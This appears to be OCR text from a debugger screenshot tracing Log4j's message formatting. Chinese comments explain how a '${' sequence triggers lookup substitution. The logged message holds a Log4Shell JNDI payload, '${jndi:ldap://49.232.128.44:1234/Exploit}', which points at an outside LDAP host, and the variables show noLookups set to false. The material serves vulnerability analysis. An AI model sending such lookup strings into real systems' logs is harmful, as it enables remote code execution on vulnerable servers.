 public void format(final LogEvent event, final StringBuilder toAppendTo) { event: "Logger=log4j Level=ERROR Message=${jn
Message msg = event.getMessage(); event: "Logger=log4j Level=ERROR Message=${jndi:ldap://49.232.128.44:1234/Exploit}
if (msg instanceof StringBuilderFormattable) {
boolean doRender = this.textRenderer != null; doRender: false textRenderer: null
StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo; toAppendTo: "14:36:43.606
int offset = workingBuilder.length(); offset: 34
if (msg instanceof MultiFormatStringBuilderFormattable) {
((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder); formats: []
} else {
((StringBuilderFormattable)msg).formatTo(workingBuilder); msg: "${jndi:ldap://4 :1234/Exploit}"
}
if (this.config != null && !this.noLookups) { config: DefaultConfiguration@1566 noLookups: false
for(int i = offset; i < workingBuilder.length() - 1; ++i) { offset: 34 i: 34 判断是否有连续的${字符
if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { workingBuilder: "14:36:43.
String value = workingBuilder.substring(offset, workingBuilder.length());
workingBuilder.setLength(offset); 如果有则取出${xxx}并进行替换
workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
}
}
}
log4j
r Console
Variables
toAppendTo = {StringBuilder@1898} "14:36:43.606 [main] ERROR log4j - ${jndi:ldap://49.232.128.44:1234/Exploit}"
msg = {SimpleMessage@1929} "${jndi:ldap://49.232.128.44:1234/Exploit}"
doRender = false
workingBuilder = {StringBuilder@1898} "14:36:43.606 [main] ERROR log4j - ${jndi:ldap://49.232.128.44:1234/Exploit}"
offset = 34
i = 34
this.formats = {String[0]@2006} []
this.noLookups = false
this.config = {DefaultConfiguration@1566}